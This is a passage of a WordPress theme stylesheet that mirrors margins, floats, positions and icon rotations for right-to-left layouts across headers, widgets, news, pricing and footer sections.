body.rtl_enable.single-post.left-sidebar .blog_single_details_outer::before {
  right: -48px;
  left: unset;
}

body.rtl.left-sidebar .all_side_bar .side_bar::after,
body.rtl_enable.left-sidebar .all_side_bar .side_bar::after {
  right: unset;
  left: -3px;
}

body.rtl.left-sidebar .content-area::before,
body.rtl_enable.left-sidebar .content-area::before {
  right: -33px;
  left: unset;
}

body.rtl .wp-block-search__inside-wrapper .wp-block-search__button,
body.rtl_enable .wp-block-search__inside-wrapper .wp-block-search__button {
  left: 7px;
  right: inherit;
}

body.rtl .widgets_grid_box .widget .widget-title,
body.rtl .widgets_grid_box .widget .wp-block-search__label,
body.rtl .widgets_grid_box .widget .wp-block-group__inner-container h2,
body.rtl .widgets_grid_box .widget .widget_block.widget_text p,
body.rtl_enable .widgets_grid_box .widget .widget-title,
body.rtl_enable .widgets_grid_box .widget .wp-block-search__label,
body.rtl_enable .widgets_grid_box .widget .wp-block-group__inner-container h2,
body.rtl_enable .widgets_grid_box .widget .widget_block.widget_text p {
  margin-left: unset;
  margin-right: 60px;
}

body.rtl .widgets_grid_box .widget .widget-title::before,
body.rtl .widgets_grid_box .widget .wp-block-search__label::before,
body.rtl .widgets_grid_box .widget .wp-block-group__inner-container h2::before,
body.rtl .widgets_grid_box .widget .widget_block.widget_text p::before,
body.rtl_enable .widgets_grid_box .widget .widget-title::before,
body.rtl_enable .widgets_grid_box .widget .wp-block-search__label::before,
body.rtl_enable .widgets_grid_box .widget .wp-block-group__inner-container h2::before,
body.rtl_enable .widgets_grid_box .widget .widget_block.widget_text p::before {
  left: unset;
  right: -60px;
}

body.rtl .widgets_grid_box .widget .widget-title::after,
body.rtl .widgets_grid_box .widget .wp-block-search__label::after,
body.rtl .widgets_grid_box .widget .wp-block-group__inner-container h2::after,
body.rtl .widgets_grid_box .widget .widget_block.widget_text p::after,
body.rtl_enable .widgets_grid_box .widget .widget-title::after,
body.rtl_enable .widgets_grid_box .widget .wp-block-search__label::after,
body.rtl_enable .widgets_grid_box .widget .wp-block-group__inner-container h2::after,
body.rtl_enable .widgets_grid_box .widget .widget_block.widget_text p::after {
  left: unset;
  right: -60px;
}

body.rtl .wp-block-search__no-button .wp-block-search__inside-wrapper::before,
body.rtl_enable .wp-block-search__no-button .wp-block-search__inside-wrapper::before {
  left: 20px;
  right: inherit;
}

body.rtl .social_media_v_one li,
body.rtl_enable .social_media_v_one li {
  margin-right: unset;
  margin-left: 10px;
}

body.rtl .social_media_v_one li:last-child,
body.rtl_enable .social_media_v_one li:last-child {
  margin-left: 0px;
}
body.rtl .foo_subscribe.style_one .shortcodes input[type=submit],
body.rtl_enable .foo_subscribe.style_one .shortcodes input[type=submit] {
  top: -1px;
}

body.rtl .top_bar .top_inner .common_css .contntent i,
body.rtl_enable .top_bar .top_inner .common_css .contntent i {
  right: -25px;
  left: unset !important;
}

body.rtl .top_bar .top_inner .common_css .contntent .text small,
body.rtl_enable .top_bar .top_inner .common_css .contntent .text small {
  float: right;
  margin-left: 15px;
  margin-right: unset;
}

body.rtl .top_bar .top_inner .common_css .contntent:last-child,
body.rtl_enable .top_bar .top_inner .common_css .contntent:last-child {
  margin-right: 25px;
  margin-left: 0px;
}

body.rtl .top_bar .top_inner .right_side,
body.rtl_enable .top_bar .top_inner .right_side {
  float: left;
}

body.rtl .header .header_content_collapse .header_right_content, body.rtl .sticky_header_main .header_content_collapse .header_right_content,
body.rtl_enable .header .header_content_collapse .header_right_content,
body.rtl_enable .sticky_header_main .header_content_collapse .header_right_content {
  float: left;
}

body.rtl .header .header_content_collapse .header_right_content ul li, body.rtl .sticky_header_main .header_content_collapse .header_right_content ul li,
body.rtl_enable .header .header_content_collapse .header_right_content ul li,
body.rtl_enable .sticky_header_main .header_content_collapse .header_right_content ul li {
  margin-left: 0px;
  margin-right: 20px;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li.dropdown.mega_menu, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.dropdown.mega_menu,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li.dropdown.mega_menu,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.dropdown.mega_menu {
  margin-left: 27px;
  margin-right: unset;
}

body.rtl .sticky_header_main .header_content_collapse.no_right_content .navigation_menu,
body.rtl_enable .sticky_header_main .header_content_collapse.no_right_content .navigation_menu {
  text-align: left !important;
}

body.rtl .sticky_header_main .logo_column,
body.rtl_enable .sticky_header_main .logo_column {
  padding-left: 50px;
}

body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li:last-child,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li:last-child {
  margin-left: 0px !important;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li.dropdown, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.dropdown,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li.dropdown,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.dropdown {
  margin-left: 40px;
  margin-right: unset;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li.mega_menu a.nav-link span.fa-angle-down, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.mega_menu a.nav-link span.fa-angle-down,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li.mega_menu a.nav-link span.fa-angle-down,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.mega_menu a.nav-link span.fa-angle-down {
  margin-left: unset;
  margin-right: 6px;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-btn, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-btn,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-btn,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-btn {
  right: unset;
  left: -31px;
}

body.rtl .dropdown-menu .dropdown-btn,
body.rtl_enable .dropdown-menu .dropdown-btn {
          transform: rotate(90deg) !important;
}

body.rtl .process_box.style_one .process_box_outer .icon,
body.rtl_enable .process_box.style_one .process_box_outer .icon {
  left: unset;
  right: 0;
}

body.rtl .process_box.style_one .process_box_outer .content_box,
body.rtl_enable .process_box.style_one .process_box_outer .content_box {
  margin-left: unset;
  margin-right: 90px;
}

body.rtl .process_box.style_one .process_box_outer .content_box h2:before,
body.rtl_enable .process_box.style_one .process_box_outer .content_box h2:before {
  left: unset;
  right: 0;
}

body.rtl .service_box.style_one .service_content .content_inner a.read_more::before,
body.rtl_enable .service_box.style_one .service_content .content_inner a.read_more::before {
  left: -16px;
  right: unset;
          transform: rotate(180deg);
  top: -2px;
}

body.rtl .service_box.style_two .service_content_two .content_inner ul li,
body.rtl_enable .service_box.style_two .service_content_two .content_inner ul li {
  padding-left: unset;
  padding-right: 20px;
}

body.rtl .service_box.style_two .service_content_two .content_inner ul li::before,
body.rtl_enable .service_box.style_two .service_content_two .content_inner ul li::before {
  left: unset;
  right: 0;
}

body.rtl .service_box.style_two .service_content_two .content_inner ul li:after,
body.rtl_enable .service_box.style_two .service_content_two .content_inner ul li:after {
  left: unset;
  right: 6px;
}

body.rtl .service_post.style_three .text_box .text_box_inner .read_more i,
body.rtl_enable .service_post.style_three .text_box .text_box_inner .read_more i {
  display: inline-block;
  right: 6px;
          transform: rotate(178deg);
}

body.rtl .service_post.style_five .icon_box,
body.rtl_enable .service_post.style_five .icon_box {
  left: unset;
  right: 75%;
}

body.rtl .service_post.style_five:hover .icon_box,
body.rtl_enable .service_post.style_five:hover .icon_box {
  left: unset;
  right: 30px;
}

body.rtl .image_boxes.style_four .image_box .pad_zero_left,
body.rtl_enable .image_boxes.style_four .image_box .pad_zero_left {
  padding-left: 15px;
  padding-right: 0px;
}

body.rtl .image_boxes.style_four .image_box .pad_zero_right,
body.rtl_enable .image_boxes.style_four .image_box .pad_zero_right {
  padding-left: 0px;
  padding-right: 15px;
}

body.rtl .image_boxes.style_four .image_content_inner,
body.rtl_enable .image_boxes.style_four .image_content_inner {
  left: unset;
  right: 20px;
}

body.rtl .image_boxes.style_four .image_content_inner.viceo_en,
body.rtl_enable .image_boxes.style_four .image_content_inner.viceo_en {
  padding-right: 30px;
  padding-left: 80px;
}

body.rtl .image_boxes.style_four .image_content_inner.viceo_en .video_box_null,
body.rtl_enable .image_boxes.style_four .image_content_inner.viceo_en .video_box_null {
  left: 15px;
  right: unset;
}

body.rtl .image_boxes.style_five .image_box.two,
body.rtl_enable .image_boxes.style_five .image_box.two {
  margin-left: unset;
  margin-right: 190px;
}

body.rtl .area_of_expertise .expertise_box:first-child:after, body.rtl .area_of_expertise .expertise_box:nth-child(2):after,
body.rtl_enable .area_of_expertise .expertise_box:first-child:after,
body.rtl_enable .area_of_expertise .expertise_box:nth-child(2):after {
  right: unset;
  left: 0;
}

body.rtl .area_of_expertise .expertise_box .step_number,
body.rtl_enable .area_of_expertise .expertise_box .step_number {
  float: right;
}

body.rtl .area_of_expertise .expertise_box .title,
body.rtl_enable .area_of_expertise .expertise_box .title {
  margin-left: unset;
  margin-right: 130px;
}

body.rtl .process_box.style_two .process_box_outer_two .content_box .icon,
body.rtl_enable .process_box.style_two .process_box_outer_two .content_box .icon {
  float: right;
}

body.rtl .process_box.style_two .process_box_outer_two .content_box h2,
body.rtl_enable .process_box.style_two .process_box_outer_two .content_box h2 {
  margin-left: unset;
  margin-right: 70px;
}

body.rtl .progress_bar.style_two .progress_new,
body.rtl_enable .progress_bar.style_two .progress_new {
  float: right;
}

body.rtl .progress_bar.style_two .content_box,
body.rtl_enable .progress_bar.style_two .content_box {
  margin-left: unset;
  margin-right: 180px;
}

body.rtl .extra_content .simple_image img,
body.rtl_enable .extra_content .simple_image img {
  left: unset;
  right: 0;
}

body.rtl .extra_content .simple_image h2,
body.rtl_enable .extra_content .simple_image h2 {
  margin-left: unset;
  margin-right: 66px;
}

body.rtl .client_logo_carousel.type_one .swiper-slide .image::before,
body.rtl_enable .client_logo_carousel.type_one .swiper-slide .image::before {
  left: unset;
  right: -20px;
}

body.rtl .client_logo_carousel.type_one .swiper-slide:last-child .image::after,
body.rtl_enable .client_logo_carousel.type_one .swiper-slide:last-child .image::after {
  left: -20px;
  right: unset;
}

body.rtl .service_box.style_three,
body.rtl_enable .service_box.style_three {
  margin-left: unset;
  margin-right: 25px;
}

body.rtl .service_box.style_three .service_content .content_inner .nom,
body.rtl_enable .service_box.style_three .service_content .content_inner .nom {
  left: 0;
  right: unset;
}

body.rtl .service_box.style_three .service_content .content_inner span,
body.rtl_enable .service_box.style_three .service_content .content_inner span {
  left: unset;
  right: -50px;
}

body.rtl .service_box.style_three .service_content .content_inner span i,
body.rtl_enable .service_box.style_three .service_content .content_inner span i {
  left: unset;
  right: 9px;
}

body.rtl .service_box.style_three .service_content .content_inner .read_more i,
body.rtl_enable .service_box.style_three .service_content .content_inner .read_more i {
  left: unset;
  right: 5px;
          transform: rotate(180deg);
  top: 5px;
}

body.rtl .service_box.style_three:hover .service_content .content_inner span i,
body.rtl_enable .service_box.style_three:hover .service_content .content_inner span i {
  right: 0;
}

body.rtl .service_post.style_four .bg_im,
body.rtl_enable .service_post.style_four .bg_im {
  right: inherit;
  left: 27px;
}

body.rtl .service_post.style_four a.read_more i,
body.rtl_enable .service_post.style_four a.read_more i {
  display: inline-block;
          transform: rotate(180deg);
  right: 7px;
}

body.rtl .team_box.style_one .team_box_outer:hover .about_member .authour_details h6, body.rtl .team_box.style_one .team_box_outer:hover .about_member .authour_details span,
body.rtl_enable .team_box.style_one .team_box_outer:hover .about_member .authour_details h6,
body.rtl_enable .team_box.style_one .team_box_outer:hover .about_member .authour_details span {
  transform: translateX(100%);
}

body.rtl .team_intro_box .team_intro_inner .team_intro_start .quotes,
body.rtl_enable .team_intro_box .team_intro_inner .team_intro_start .quotes {
  padding-left: unset;
  padding-right: 75px;
}

body.rtl .team_intro_box .team_intro_inner .team_intro_start .quotes span,
body.rtl_enable .team_intro_box .team_intro_inner .team_intro_start .quotes span {
  left: unset;
  right: 0;
}

body.rtl .tabs_all_box.type_two .tab_content .content_bx ul,
body.rtl_enable .tabs_all_box.type_two .tab_content .content_bx ul {
  padding: 0px 0px 0px 20px;
}

body.rtl .tabs_all_box.type_two .tab_content .content_bx ul li:before,
body.rtl_enable .tabs_all_box.type_two .tab_content .content_bx ul li:before {
  left: unset;
  right: -20px;
}

body.rtl .tabs_all_box.type_two .tab_content .content_bx ul li:after,
body.rtl_enable .tabs_all_box.type_two .tab_content .content_bx ul li:after {
  left: unset;
  right: -14px;
}

body.rtl .progress_bar.style_three .bar .bar-inner,
body.rtl_enable .progress_bar.style_three .bar .bar-inner {
  background-image: linear-gradient(to left, #fff, var(--primary-color-one));
}

body.rtl .progress_bar.style_three .bar .bar-inner:before,
body.rtl_enable .progress_bar.style_three .bar .bar-inner:before {
  right: unset;
  left: -25px;
          transform: rotate(180deg);
}

body.rtl .tabs_all_box.type_one .tabs_header,
body.rtl_enable .tabs_all_box.type_one .tabs_header {
  left: unset;
  right: 0;
}

body.rtl .tabs_all_box.type_one .tabs_header .toll_free a,
body.rtl_enable .tabs_all_box.type_one .tabs_header .toll_free a {
  padding-right: 60px;
  padding-left: unset;
}

body.rtl .tabs_all_box.type_one .tabs_header .toll_free a i,
body.rtl_enable .tabs_all_box.type_one .tabs_header .toll_free a i {
  right: 0;
  left: unset;
}

body.rtl .tabs_all_box.type_one .tab_content .content_image,
body.rtl_enable .tabs_all_box.type_one .tab_content .content_image {
  position: relative;
  margin-right: 320px;
  margin-left: unset;
  padding: 235px 50px 80px;
  z-index: 2;
}

body.rtl .tabs_all_box.type_one .tab_content .content_image a,
body.rtl_enable .tabs_all_box.type_one .tab_content .content_image a {
  display: inline-block;
}

body.rtl .tabs_all_box.type_one .tab_content .content_image a i,
body.rtl_enable .tabs_all_box.type_one .tab_content .content_image a i {
  float: left;
          transform: rotate(180deg);
  left: -12px;
  position: relative;
}

body.rtl .project_post.style_one .project_caro_content,
body.rtl_enable .project_post.style_one .project_caro_content {
  padding: 20px 0px 0px 60px;
}

body.rtl .project_post.style_one .project_caro_content .right_side,
body.rtl_enable .project_post.style_one .project_caro_content .right_side {
  left: 0;
  right: unset;
}

body.rtl .project_post.style_four .image a.two i,
body.rtl .project_post.style_five .image a.two i,
body.rtl_enable .project_post.style_four .image a.two i,
body.rtl_enable .project_post.style_five .image a.two i {
  display: inline-block;
          transform: rotate(180deg);
}

body.rtl .project_post.style_six .overlay .content_box,
body.rtl_enable .project_post.style_six .overlay .content_box {
  right: 100%;
  left: unset;
}

body.rtl .project_post.style_six:hover .overlay .content_box,
body.rtl_enable .project_post.style_six:hover .overlay .content_box {
  right: 20px;
  left: unset;
}

body.rtl .contact_box_content.style_two .contact_box_inner .text,
body.rtl_enable .contact_box_content.style_two .contact_box_inner .text {
  margin-left: unset;
  margin-right: 12px;
}

body.rtl .contact_form_box_all.type_one .contact_form_box_inner .contact_form_shortcode p i,
body.rtl_enable .contact_form_box_all.type_one .contact_form_box_inner .contact_form_shortcode p i {
  left: 14px;
  right: unset;
}

body.rtl .contact_box_content.style_one .contact_box_inner.icon_yes .contnet,
body.rtl_enable .contact_box_content.style_one .contact_box_inner.icon_yes .contnet {
  margin-left: unset;
  margin-right: 55px;
}

body.rtl .contact_box_content.style_one .contact_box_inner.icon_yes .icon_bx,
body.rtl_enable .contact_box_content.style_one .contact_box_inner.icon_yes .icon_bx {
  left: unset;
  right: 24px;
}

body.rtl .testimonial_sec.style_one .arrows .prev-single-one,
body.rtl_enable .testimonial_sec.style_one .arrows .prev-single-one {
  margin-left: 80px;
  margin-right: unset;
}

body.rtl .testimonial_sec.style_one .arrows .next-single-one,
body.rtl_enable .testimonial_sec.style_one .arrows .next-single-one {
  margin-right: 60px;
  margin-left: unset;
}

body.rtl .testimonial_sec.style_one .testimonial_box .authour_details.image_yes .image,
body.rtl_enable .testimonial_sec.style_one .testimonial_box .authour_details.image_yes .image {
  float: right;
}

body.rtl .testimonial_sec.style_one .testimonial_box .authour_details.image_yes .details,
body.rtl_enable .testimonial_sec.style_one .testimonial_box .authour_details.image_yes .details {
  margin-left: unset;
  margin-right: 90px;
}

body.rtl .testimonial_sec.style_v2_one .testimonial_box .authour_details .details .c_content,
body.rtl_enable .testimonial_sec.style_v2_one .testimonial_box .authour_details .details .c_content {
  padding-left: unset;
  padding-right: 15px;
}

body.rtl .testimonial_sec.style_four .testimonial_box,
body.rtl_enable .testimonial_sec.style_four .testimonial_box {
  text-align: right;
}

body.rtl .testimonial_sec.style_four .testimonial_box .client_bx .left_s,
body.rtl_enable .testimonial_sec.style_four .testimonial_box .client_bx .left_s {
  margin-left: unset;
  margin-right: 14px;
}

body.rtl .testimonial_sec.style_three .arrows .prev-single-one_three,
body.rtl_enable .testimonial_sec.style_three .arrows .prev-single-one_three {
  left: 0px;
}

body.rtl .testimonial_sec.style_three .arrows .next-single-one_three,
body.rtl_enable .testimonial_sec.style_three .arrows .next-single-one_three {
  right: -50px;
}

body.rtl .news_box.style_six .content_box .auhtour_box, body.rtl .news_box.style_two .content_box .auhtour_box, body.rtl .news_box.default_style.list_view .content_box .auhtour_box, body.rtl .news_box.style_four .content_box .auhtour_box,
body.rtl_enable .news_box.style_six .content_box .auhtour_box,
body.rtl_enable .news_box.style_two .content_box .auhtour_box,
body.rtl_enable .news_box.default_style.list_view .content_box .auhtour_box,
body.rtl_enable .news_box.style_four .content_box .auhtour_box {
  left: unset;
  right: 20px;
}

body.rtl .news_box.style_six .content_box .contnet_a, body.rtl .news_box.style_two .content_box .contnet_a, body.rtl .news_box.default_style.list_view .content_box .contnet_a, body.rtl .news_box.style_four .content_box .contnet_a,
body.rtl_enable .news_box.style_six .content_box .contnet_a,
body.rtl_enable .news_box.style_two .content_box .contnet_a,
body.rtl_enable .news_box.default_style.list_view .content_box .contnet_a,
body.rtl_enable .news_box.style_four .content_box .contnet_a {
  margin-left: unset;
  margin-right: 60px;
}

body.rtl .news_box.style_four .date,
body.rtl_enable .news_box.style_four .date {
  right: unset;
  left: 0;
}

body.rtl .news_box.style_four .auhtour_box,
body.rtl_enable .news_box.style_four .auhtour_box {
  left: unset;
  right: -100px;
}

body.rtl .news_box.style_four .auhtour_box img,
body.rtl_enable .news_box.style_four .auhtour_box img {
  float: right;
}

body.rtl .news_box.style_four .auhtour_box .contnet_a,
body.rtl_enable .news_box.style_four .auhtour_box .contnet_a {
  margin-left: unset;
  margin-right: 60px;
}

body.rtl .news_box.style_four:hover .auhtour_box,
body.rtl_enable .news_box.style_four:hover .auhtour_box {
  left: unset;
  right: 25px;
}

body.rtl .news_box.style_five ul li,
body.rtl_enable .news_box.style_five ul li {
  margin-right: unset;
  margin-left: 12px;
}

body.rtl .news_box.style_five ul li:last-child,
body.rtl_enable .news_box.style_five ul li:last-child {
  margin-right: unset;
  margin-left: 0px;
}

body.rtl .news_box.style_five ul li span, body.rtl .news_box.style_five ul li i,
body.rtl_enable .news_box.style_five ul li span,
body.rtl_enable .news_box.style_five ul li i {
  float: right;
  margin-right: unset;
  margin-left: 5px;
  position: relative;
  top: 5px;
}

body.rtl .news_box.style_five a.link__go,
body.rtl_enable .news_box.style_five a.link__go {
  padding-right: 6px;
}

body.rtl .news_box.style_five a.link__go i,
body.rtl_enable .news_box.style_five a.link__go i {
  left: unset;
          transform: rotate(181deg);
  display: inline-block;
  right: 6px;
}

body.rtl .news_box.style_seven .content_box ul,
body.rtl_enable .news_box.style_seven .content_box ul {
  padding-right: 0px !important;
}

body.rtl .news_box.style_seven .content_box ul li,
body.rtl_enable .news_box.style_seven .content_box ul li {
  margin-right: unset;
  margin-left: 30px;
}

body.rtl .news_box.style_seven .content_box ul li::before,
body.rtl_enable .news_box.style_seven .content_box ul li::before {
  left: -18px;
  right: unset;
}

body.rtl .news_box.style_seven .content_box ul li span,
body.rtl_enable .news_box.style_seven .content_box ul li span {
  margin-right: unset;
  margin-left: 8px;
}

body.rtl .news_box.style_seven .content_box ul li .comments i,
body.rtl_enable .news_box.style_seven .content_box ul li .comments i {
  display: inline-block;
  margin-right: unset;
  margin-left: 8px;
}

body.rtl .news_box.style_seven .content_box a.read_more i,
body.rtl_enable .news_box.style_seven .content_box a.read_more i {
  display: inline-block;
          transform: rotate(180deg);
  right: 7px;
}

body.rtl .news_box.style_eight .content_box a.link__go i,
body.rtl_enable .news_box.style_eight .content_box a.link__go i {
  display: inline-block;
          transform: rotate(180deg);
  right: 7px;
}

body.rtl .news_box.style_nine .content_box .category a i,
body.rtl_enable .news_box.style_nine .content_box .category a i {
  display: inline-block;
          transform: rotate(180deg);
  left: 7px;
}

body.rtl .news_box.style_nine .content_box .date,
body.rtl_enable .news_box.style_nine .content_box .date {
  right: unset;
  left: 15px;
}

body.rtl .news_box.default_style.list_view .content_box .auhtour_box img,
body.rtl_enable .news_box.default_style.list_view .content_box .auhtour_box img {
  float: right;
}

body.rtl .newsteller.style_one .content,
body.rtl_enable .newsteller.style_one .content {
  padding-right: 15px;
  border-right: 4px solid #fff;
  padding-left: unset;
  border-left: unset;
}
body.rtl .newsteller.style_one .item_scubscribe .mc4wp-form-fields input[type=submit],
body.rtl_enable .newsteller.style_one .item_scubscribe .mc4wp-form-fields input[type=submit] {
  left: 0;
  right: unset;
  border-radius: 10px 0px 0px 0px;
}
body.rtl .newsteller.style_two .item_scubscribe input[type=submit],
body.rtl_enable .newsteller.style_two .item_scubscribe input[type=submit] {
  text-align: center;
  right: unset;
  left: 0;
}

body.rtl .title_all_box.style_two .title_sections .before_title,
body.rtl_enable .title_all_box.style_two .title_sections .before_title {
  border-left: unset;
  border-right: 1px solid var(--border-color-dark);
}

body.rtl .footer_widgets .fo_wid_title:before,
body.rtl_enable .footer_widgets .fo_wid_title:before {
  left: unset;
  right: 0;
}

body.rtl .footer_contact_list .same_contact,
body.rtl_enable .footer_contact_list .same_contact {
  padding-left: unset;
  padding-right: 60px;
}

body.rtl .footer_contact_list .same_contact span,
body.rtl_enable .footer_contact_list .same_contact span {
  left: unset;
  right: 0;
}

body.rtl .footer_widgets.about_company .content_in_r .image,
body.rtl_enable .footer_widgets.about_company .content_in_r .image {
  float: right;
}

body.rtl .footer_widgets.about_company .content_in_r .consulting .help_con,
body.rtl_enable .footer_widgets.about_company .content_in_r .consulting .help_con {
  margin-left: unset;
  margin-right: 70px;
}

body.rtl .footer_widgets.navigation_foo.style_three .navigation_foo_inner ul li a,
body.rtl_enable .footer_widgets.navigation_foo.style_three .navigation_foo_inner ul li a {
  padding-left: unset;
  padding-right: 14px;
}

body.rtl .footer_widgets.navigation_foo.style_three .navigation_foo_inner ul li a::before,
body.rtl_enable .footer_widgets.navigation_foo.style_three .navigation_foo_inner ul li a::before {
  left: unset;
  right: 0;
}
body.rtl .foo_subscribe.style_one .shortcodes input[type=submit],
body.rtl_enable .foo_subscribe.style_one .shortcodes input[type=submit] {
  left: 5px;
  right: unset;
}

body.rtl .recent_news_em_wp .news_recent.image_s .image,
body.rtl_enable .recent_news_em_wp .news_recent.image_s .image {
  left: unset;
  right: 0;
}

body.rtl .recent_news_em_wp .news_recent.image_s .content,
body.rtl_enable .recent_news_em_wp .news_recent.image_s .content {
  margin-left: unset;
  margin-right: 84px;
}

body.rtl .recent_news_em_wp .news_recent .content .date span,
body.rtl_enable .recent_news_em_wp .news_recent .content .date span {
  margin-left: 5px;
  margin-right: unset;
}

body.rtl .content_box_cn.style_one,
body.rtl_enable .content_box_cn.style_one {
  padding: 0px 25px 0px 0px;
}

body.rtl .content_box_cn.style_one .txt_content::before,
body.rtl_enable .content_box_cn.style_one .txt_content::before {
  left: unset;
  right: -25px;
}

body.rtl .content_box_cn.style_one .txt_content::after,
body.rtl_enable .content_box_cn.style_one .txt_content::after {
  left: unset;
  right: -19px;
}

body.rtl .social_media_v_one ul li a small::before,
body.rtl_enable .social_media_v_one ul li a small::before {
  left: unset;
  right: 10px;
}

body.rtl .footer_copy_right .footer_copy_content_right,
body.rtl_enable .footer_copy_right .footer_copy_content_right {
  text-align: left;
}

body.rtl .footer_copy_right .footer_copy_content_right .social_media_v_one,
body.rtl_enable .footer_copy_right .footer_copy_content_right .social_media_v_one {
  text-align: left;
}

body.rtl .price_plan_box.style_one .tag,
body.rtl_enable .price_plan_box.style_one .tag {
  left: -16px;
  right: unset;
}

body.rtl .price_plan_box.style_one.tag_enables::before,
body.rtl_enable .price_plan_box.style_one.tag_enables::before {
  right: unset;
  left: 27px;
}

body.rtl .price_plan_box.style_one .top,
body.rtl_enable .price_plan_box.style_one .top {
  padding-right: unset;
  padding-left: unset;
}

body.rtl .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:first-child button,
body.rtl_enable .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:first-child button {
  border-right: 1px solid var(--border-color-dark);
  border-left: 0px !important;
  border-radius: 0px 10px 10px 0px;
}

body.rtl .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:last-child button,
body.rtl_enable .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:last-child button {
  border-left: 1px solid var(--border-color-dark);
  border-right: 0px !important;
  border-radius: 10px 0px 0px 10px;
}

body.rtl .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:first-child::before,
body.rtl_enable .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:first-child::before {
  right: unset;
  left: 0;
}

body.rtl .price_plan_box.style_one .bottom ul li,
body.rtl_enable .price_plan_box.style_one .bottom ul li {
  padding: 10px 40px 10px 20px;
}

body.rtl .price_plan_box.style_one .bottom ul li i,
body.rtl_enable .price_plan_box.style_one .bottom ul li i {
  right: 15px;
  left: unset;
}

body.rtl .price_plan_box.style_one .top::before,
body.rtl_enable .price_plan_box.style_one .top::before {
  right: 0;
  left: unset;
}

body.rtl .extra_content .authour_box_content.two,
body.rtl_enable .extra_content .authour_box_content.two {
  padding: 20px 0px 20px 40px;
}

body.rtl .extra_content .authour_box_content.two .image,
body.rtl_enable .extra_content .authour_box_content.two .image {
  right: 18px;
  left: unset;
}

body.rtl .extra_content .authour_box_content.two .text,
body.rtl_enable .extra_content .authour_box_content.two .text {
  margin-left: 0px;
  margin-right: 120px;
}

body.rtl .extra_content .authour_box_content.two .text img,
body.rtl_enable .extra_content .authour_box_content.two .text img {
  left: 0;
  right: unset;
}

body.rtl .icon_box_all.style_one .icon_content .txt_content,
body.rtl_enable .icon_box_all.style_one .icon_content .txt_content {
  margin-left: unset;
  margin-right: 23px;
}

body.rtl .icon_box_all.style_two .icon_content .txt_content,
body.rtl_enable .icon_box_all.style_two .icon_content .txt_content {
  margin-left: unset;
  margin-right: 8px;
}

body.rtl .icon_box_all.style_five .icon_content small,
body.rtl_enable .icon_box_all.style_five .icon_content small {
  right: unset;
  left: 20px;
}

body.rtl .icon_box_all.style_six .icon_content .icon::after,
body.rtl_enable .icon_box_all.style_six .icon_content .icon::after {
  left: unset;
  right: 15px;
}

body.rtl .icon_box_all.style_three .icon_content .txt_content ul li,
body.rtl_enable .icon_box_all.style_three .icon_content .txt_content ul li {
  padding-left: unset;
  padding-right: 20px;
  text-align: right;
}

body.rtl .icon_box_all.style_three .icon_content .txt_content ul li:before,
body.rtl_enable .icon_box_all.style_three .icon_content .txt_content ul li:before {
  left: unset;
  right: 0;
}

body.rtl .icon_box_all.style_three .icon_content .txt_content .btn_left,
body.rtl_enable .icon_box_all.style_three .icon_content .txt_content .btn_left {
  text-align: right;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .border_liner,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .border_liner {
  left: unset;
  right: 0;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .border_liner::before,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .border_liner::before {
  left: unset;
  right: 0;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .border_liner::after,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .border_liner::after {
  left: unset;
  right: 0;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .border_liner span,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .border_liner span {
  right: -6px;
  left: unset;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .border_liner span.last,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .border_liner span.last {
  right: unset;
  left: -13px !important;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .year,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .year {
  left: unset;
  right: -40px;
}

body.rtl .theme-btn.five i,
body.rtl_enable .theme-btn.five i {
  top: 3px;
  transform: rotate(180deg);
  left: unset;
  right: 4px;
  display: inline-block;
}

body.rtl .theme-btn.five:hover i,
body.rtl_enable .theme-btn.five:hover i {
  right: 8px;
  left: unset;
}

body.rtl .theme-btn.four i,
body.rtl_enable .theme-btn.four i {
  display: inline-block;
  transform: rotate(180deg);
  left: -5px;
}

body.rtl .theme-btn.four i:hover i,
body.rtl_enable .theme-btn.four i:hover i {
  left: -10px;
}

body.rtl .creote_widget_service_list ul.service_list_box li a:before,
body.rtl_enable .creote_widget_service_list ul.service_list_box li a:before {
  transform: rotate(180deg);
  top: 3px;
}

body.rtl .link_box_contents.style_two .link_content_bx .con_box a i, body.rtl .link_box_contents.style_one .link_content_bx .con_box a i,
body.rtl_enable .link_box_contents.style_two .link_content_bx .con_box a i,
body.rtl_enable .link_box_contents.style_one .link_content_bx .con_box a i {
  top: 3px;
  transform: rotate(180deg);
  left: unset;
  right: 4px;
  display: inline-block;
}

body.rtl .project_post.style_one .project_caro_content .right_side a i,
